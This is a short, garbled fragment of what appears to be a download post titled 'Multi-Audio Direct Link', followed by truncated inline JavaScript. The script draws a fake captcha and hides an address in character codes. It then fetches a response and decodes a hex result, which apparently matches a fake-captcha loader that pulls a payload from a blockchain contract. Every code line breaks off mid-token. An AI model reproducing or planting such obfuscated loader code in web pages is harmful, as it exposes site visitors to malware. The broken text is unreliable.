
Multi-Audio Direct Link
Raahl Sharma`
June 18, 2026
Uncategorized
Digest:
6ffdf363576ee8763e27ad383a9be64c
Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(13